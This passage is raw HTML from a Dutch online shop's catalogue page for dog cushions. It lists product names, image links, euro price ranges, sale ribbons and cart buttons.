			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-choco-brown/">Orthopedisch Hondenkussen Choco Brown Nano Skay</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>58.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>149.95</bdi></span><span class="screen-reader-text">Price range: &euro;58.95 through &euro;149.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-choco-brown/" rel="nofollow" data-product_id="1" data-product_sku="2405" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/uni-sand-hondenkussen/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/04/8f60392b6c67a1b5bf11f2_1400-e1534685302630-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="UNI hondenkussens" decoding="async" loading="lazy" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/uni-sand-hondenkussen/">Check &#8211; Uni Sand Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>124.95</bdi></span><span class="screen-reader-text">Price range: &euro;19.95 through &euro;124.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/uni-sand-hondenkussen/" rel="nofollow" data-product_id="1" data-product_sku="157" data-quantity="001" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
										<span class="onsale-ribbon1"><span class="onsales">SALE</span></span>						<a href="https://www.dogs-xxl.nl/product/hondenkussen-cotton-blue-paspel-havanna-nano-70-x-100-x-20-cm/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4135-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4135-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4135-300x225.jpg 300w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4135-768x576.jpg 768w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4135-1024x768.jpg 1024w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4135-1080x810.jpg 1080w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4135.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-cotton-blue-paspel-havanna-nano-70-x-100-x-20-cm/">Hondenkussen Cotton Blue Paspel Havanna &#8211; Nano  70 x 100 x 20 cm</a></h4>
			</div>
										<span class="price" style="color:;"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>89.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;89.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>73.95</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;73.95.</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="/product/hondenkussen-gold-paspel-black-luxery-line-nano-85-x-120-x-20-cm/?add-to-cart=2606" rel="nofollow" data-product_id="1" data-product_sku="2606" data-quantity="100" class="button button product_type_Toevoegen aan winkelwagen"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-taupe/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00213-e1534245485427-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Orthopedisch hondenbed met memory foam vulling" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00213-e1534245485427-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00213-e1534245485427-1080x810.jpg 1080w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00213-e1534245485427-600x450.jpg 600w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00213-e1534245485427.jpg 1700w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00213-e1534245485427.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-taupe/">Orthopedisch Hondenkussen Taupe Nano- Skay</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>58.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>149.95</bdi></span><span class="screen-reader-text">Price range: &euro;58.95 through &euro;149.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-taupe/" rel="nofollow" data-product_id="1" data-product_sku="2413" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/hondenkussen-suedine-blue/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/DSCF2666-e1534682105399-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Anti bijt hondenkussen" decoding="async" loading="lazy" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-suedine-blue/">Hondenkussen Suedine Blue</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.00</bdi></span><span class="screen-reader-text">Price range: &euro;39.00 through &euro;74.00</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-suedine-blue/" rel="nofollow" data-product_id="1" data-product_sku="1572" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
										<span class="onsale-ribbon1"><span class="onsales">SALE</span></span>						<a href="https://www.dogs-xxl.nl/product/hondenkussen-cotton-blue-paspel-havanna-nano-85-x-120-x-20-cm/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4135-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4135-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4135-300x225.jpg 300w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4135-768x576.jpg 768w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4135-1024x768.jpg 1024w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4135-1080x810.jpg 1080w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4135.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-cotton-blue-paspel-havanna-nano-85-x-120-x-20-cm/">Hondenkussen Cotton Blue Paspel Havanna &#8211; Nano  85 x 120 x 20 cm</a></h4>
			</div>
										<span class="price" style="color:;"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>99.95</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;99.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>89.95</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;89.95.</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="/product/hondenkussen-gold-paspel-black-luxery-line-nano-85-x-120-x-20-cm/?add-to-cart=2671" rel="nofollow" data-product_id="1" data-product_sku="2671" data-quantity="100-2" class="button button product_type_Toevoegen aan winkelwagen"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-antraciet-nano-extra-sterk/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/05/IMG_0425-Foto-orthopedisch-extreme-1.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/05/IMG_0425-Foto-orthopedisch-extreme-1.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/05/IMG_0425-Foto-orthopedisch-extreme-1-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00213-e1534245485427.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-antraciet-nano-extra-sterk/">Orthopedisch Hondenkussen   Extreme Antraciet  Nano   Extra Sterk !!</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>68.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>179.95</bdi></span><span class="screen-reader-text">Price range: &euro;68.95 through &euro;179.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-antraciet-nano-extra-sterk/" rel="nofollow" data-product_id="1" data-product_sku="2701" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
						<div class="soldout-ribbon"><span>OUT OF STOCK</span></div>			<a href="https://www.dogs-xxl.nl/product/hondenkussen-cotton-grey-paspel-black-nano-85-x-120-x-20-cm/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3316-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3316-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3316-300x225.jpg 300w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3316-768x576.jpg 768w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3316-1024x768.jpg 1024w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3316-1080x810.jpg 1080w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3316.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-cotton-grey-paspel-black-nano-85-x-120-x-20-cm/">Hondenkussen Cotton Grey Paspel Black &#8211; Nano  85 x 120 x 20 cm</a></h4>
			</div>
						<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-cotton-grey-paspel-black-nano-85-x-120-x-20-cm/" rel="nofollow" data-product_id="1" data-product_sku="2672" data-quantity="op voorraad" class="button button product_type_Lees meer"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
										<span class="onsale-ribbon1"><span class="onsales">SALE</span></span>						<a href="https://www.dogs-xxl.nl/product/hondenkussen-polyester-havanna/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/SAM_0155-e1534593851917-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Super sterk hondenkussen Dogs XXL Franeker" decoding="async" loading="lazy" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-polyester-havanna/">Polyester Havanna Extra Sterk Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>59.95</bdi></span><span class="screen-reader-text">Price range: &euro;39.95 through &euro;59.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-polyester-havanna/" rel="nofollow" data-product_id="1" data-product_sku="1576" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/hoes-antraciet-polyester/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSCF2731-e1501834482953-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Losse hoes voor hondenkussen antraciet" decoding="async" loading="lazy" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hoes-antraciet-polyester/">Hondenkussen losse Hoes</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>36.95</bdi></span><span class="screen-reader-text">Price range: &euro;11.95 through &euro;36.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hoes-antraciet-polyester/" rel="nofollow" data-product_id="1" data-product_sku="2041" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-heavy-sand-extreme/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/SAM_0104-e1534683055694-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Extra sterk hondenkussen" decoding="async" loading="lazy" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-heavy-sand-extreme/">Hondenkussen Heavy Sand Extreme</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>134.00</bdi></span><span class="screen-reader-text">Price range: &euro;29.00 through &euro;134.00</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-heavy-sand-extreme/" rel="nofollow" data-product_id="1" data-product_sku="1389" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-brown-nano-extra-sterk/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/10/image1-Orthopedisch-Extreme-Brown-640x480.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00213-e1534245485427.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-brown-nano-extra-sterk/">Orthopedisch Hondenkussen   Extreme Brown  Nano   Extra Sterk !!</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>68.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>179.95</bdi></span><span class="screen-reader-text">Price range: &euro;68.95 through &euro;179.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-brown-nano-extra-sterk/" rel="nofollow" data-product_id="1" data-product_sku="2827" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-heavy-black-extreme/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/DSCF2746-e1534683512199-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Groen hondenkussen polyester katoen" decoding="async" loading="lazy" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/DSCF2746-e1534683512199.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-heavy-black-extreme/">Heavy Black Extreme Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>134.00</bdi></span><span class="screen-reader-text">Price range: &euro;29.00 through &euro;134.00</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-heavy-black-extreme/" rel="nofollow" data-product_id="1" data-product_sku="1385" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/army-hondenkussen-legerprint/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/04/dd87cbfc12c2a7ff2daaf6_1400-e1534594908545-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Hondenkussen legerprint" decoding="async" loading="lazy" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/army-hondenkussen-legerprint/">Army Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>124.95</bdi></span><span class="screen-reader-text">Price range: &euro;19.95 through &euro;124.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/army-hondenkussen-legerprint/" rel="nofollow" data-product_id="1" data-product_sku="167" data-quantity="003" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/polyester-havanna-hondenkussen/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/IMG_20170704_162741-e1534257965158-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Hondenkussen Dogs XXL polyester" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/IMG_20170704_162741-e1534257965158-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/IMG_20170704_162741-e1534257965158-1080x810.jpg 1080w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/IMG_20170704_162741-e1534257965158-600x450.jpg 600w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/IMG_20170704_162741-e1534257965158.jpg 1700w" sizes="auto, (max-width: 640px) 100vw, 640px" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/polyester-havanna-hondenkussen/">Polyester Havanna Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>54.95</bdi></span><span class="screen-reader-text">Price range: &euro;19.95 through &euro;54.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/polyester-havanna-hondenkussen/" rel="nofollow" data-product_id="1" data-product_sku="1608" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/outdoor-black-white-extreme-hondenkussen/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3610-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3610-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3610-300x225.jpg 300w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3610-768x576.jpg 768w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3610-1024x768.jpg 1024w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3610-1080x810.jpg 1080w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/DSCF2746-e1534683512199.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/outdoor-black-white-extreme-hondenkussen/">Outdoor Extreme  Black-White Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>134.00</bdi></span><span class="screen-reader-text">Price range: &euro;29.00 through &euro;134.00</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/outdoor-black-white-extreme-hondenkussen/" rel="nofollow" data-product_id="1" data-product_sku="2534" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-black-nano-extra-sterk/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/09/20190919_094125.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Extreem sterk hondenkussen" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/09/20190919_094125.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/09/20190919_094125-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00213-e1534245485427.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-black-nano-extra-sterk/">Orthopedisch Hondenkussen   Extreme Black Nano   Extra Sterk !!</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>68.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>179.95</bdi></span><span class="screen-reader-text">Price range: &euro;68.95 through &euro;179.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-black-nano-extra-sterk/" rel="nofollow" data-product_id="1" data-product_sku="2800" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
